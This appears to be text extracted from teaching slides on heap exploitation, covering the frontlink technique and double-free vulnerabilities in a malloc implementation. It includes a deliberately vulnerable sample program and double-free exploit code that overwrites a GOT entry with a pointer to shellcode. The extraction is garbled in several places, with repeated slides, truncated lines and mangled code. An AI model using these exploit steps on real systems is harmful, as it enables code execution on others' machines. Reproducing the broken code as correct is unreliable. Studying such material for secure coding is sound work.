

```
13. free(fifth);
```

```
14. strcpy(fourth, argv[1]);
```

```
15. free(second);
```

```
16. return(0);
```
**17. }**

 $\mid$  . A suitable function pointer is the first destructor function stored in the .dtors section of the program.

#### **Sample Code Vulnerable to an Exploit using the frontlink Technique - 5**

- **1. #include <stdlib.h>**
	- **2. #include <string.h>**
	- **3. int main(int argc, char \* argv[]) {**
	- **4. char \*first, \*second, \*third;**
	- **5. char \*fourth, \*fifth, \*sixth;**
	- **6. first = malloc(strlen(argv[2]) + 1);**
	- **7. second = malloc(1500);**
	- **8. third = malloc(12);**
	- **9. fourth = malloc(666);**
- **10. fifth = malloc(1508);**
- **11. sixth = malloc(12);**
- **12. strcpy(first, argv[2]);**
- **13. free(fifth);**
- **14. strcpy(fourth, argv[1]);**
- **15. free(second);**
- **16. return(0);**

**17. }**

An attacker can discover this address by examining the executable image.



#### **Sample Code Vulnerable to an Exploit using the frontlink Technique - 6 1. #include <stdlib.h> 2. #include <string.h> 3. int main(int argc, char \* argv[]) { 4. char \*first, \*second, \*third; 5. char \*fourth, \*fifth, \*sixth; 6.** first =  $\text{malloc}(\text{strlen}(\text{argv}[2]) + 1);$  **7. second = malloc(1500); 8.** third =  $\text{malloc}(12)$ ; **9.** fourth =  $m$ alloc(666); **10. fifth = malloc(1508);**   $\bullet$  11. sixth = malloc(12); **12. strcpy(first, argv[2]); 13. free(fifth); 14. strcpy(fourth, argv[1]); 15. free(second); 16. return(0); 17. }** When the second chunk is freed, the frontlink() code segment inserts it into the same bin as the fifth chunk







## **The frontlink Code Segment - <sup>2</sup>**

```
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->\text{fd};
6. }
7. BK = FD-\frac{b}{k};
8. }
9. P-\frac{b}{k} = BK;10. P->fd = FD;
11. FD-\frac{b}{k} = BK-\frac{c}{d} = P;
                             The forward pointer of
                             the fifth chunk is stored
                             in the variable FD
```


### **The frontlink Code Segment - <sup>3</sup>**





## **The frontlink Code Segment - <sup>4</sup>**

```
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S < chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD-\frac{b}{k};
8. }
9. P-\frac{b}{k} = BK;
10. P->fd = FD;
11. FD-\frac{b}{k} = BK-\frac{c}{d} = PBK now contains the address 
                                      of the function pointer
                                     The function pointer is 
                                      overwritten by the address of 
                                      the second chunk.
```
#### **Sample Code Vulnerable to an Exploit using the frontlink Technique - 7**

```
1. #include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth, *fifth, *sixth;
 6. first = \text{malloc}(\text{strlen}(\text{argv}[2]) + 1);
 7. second = malloc(1500); 
 8. third = malloc(12); 
 9. fourth = malloc(666); 
10. fifth = malloc(1508); 
11. sixth = malloc(12); 
12. strcpy(first, argv[2]); 
13. free(fifth); 
14. strcpy(fourth, argv[1<del>]);</del><br><sup>15</sup> fine (second);
15. free(second); 
16. return(0); 
17. } 
                                   \mathsf{call} of return(0)
                              causes the program's
                              destructor function to be
                              called, but this executes
                              the shellcode instead.
```


#### **Double-Free Vulnerabilities**



- This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.
- For a double-free exploit to be successful, two conditions must be met:
	- The chunk to be freed must be isolated in memory.
	- The bin into which the chunk is to be placed must be empty.

## **Empty bin and Allocated Chunk**



**Forward pointer to first chunk in list Back pointer to last chunk in list bin->**





# **Bin with Single Free Chunk**



#### **Corrupted Data Structures After Second call of free()**





#### **Double-free Exploit Code - <sup>1</sup>**



**27. }**



#### **Double-free Exploit Code - <sup>2</sup>**

```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
  3. "\xeb\x0cjump12chars_" 3. /* jump */
  4. "\x90\x90\x90\x90\x90\x90\x90\x90"
  5.
  6. int main(void){
  7. int size = sizeof(shellcode);
 8. void *shellcode_location;
  9. void *first, *second, *third, *fourth;
 10. void *fifth, *sixth, *seventh;
11. shellcode location = (void *)malloc(si
12. strcpy(shellcode location, shellcode
 13. first = (void *)malloc(256);
 14. second = (void *)malloc(256);
 15. third = (void *)malloc(256);
 16. fourth = (void *)malloc(256);
 17. free(first);
 18. free(third);
 19. fifth = (void *)malloc(128);
 20. free(first);
 21. sixth = (void *)malloc(256);
 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
 23. *((void **)(sixth+4))=(void *)shellcode_location;
 24. seventh = (void *)malloc(256);
 25. strcpy(fifth, "something");
 26. return 0;
 27. }
```
Allocating the second and fourth chunks prevents the third chunk from being consolidated



```
12. strcpy(shellcode location, shellcode);
```

```
 13. first = (void *)malloc(256);
```

```
 14. second = (void *)malloc(256);
```

```
 15. third = (void *)malloc(256);
```

```
 16. fourth = (void *)malloc(256);
```

```
 17. free(first);
```

```
 18. free(third);
```

```
 19. fifth = (void *)malloc(128);
```

```
 20. free(first);
```

```
 21. sixth = (void *)malloc(256);
```

```
 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
```

```
 23. *((void **)(sixth+4))=(void *)shellcode_location;
```

```
 24. seventh = (void *)malloc(256);
```

```
 25. strcpy(fifth, "something");
```

```
 26. return 0;
```

```
 27. }
```
chunk and, as a side effect, this results in the first chunk being moved to a regular bin



#### **Double-free Exploit Code - <sup>4</sup>**

```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
  3. "\xeb\x0cjump12chars_" 3. /* jump */
  4. "\x90\x90\x90\x90\x90\x90\x90\x90"
  5.
  6. int main(void){
  7. int size = sizeof(shellcode);
 8. void *shellcode_location;
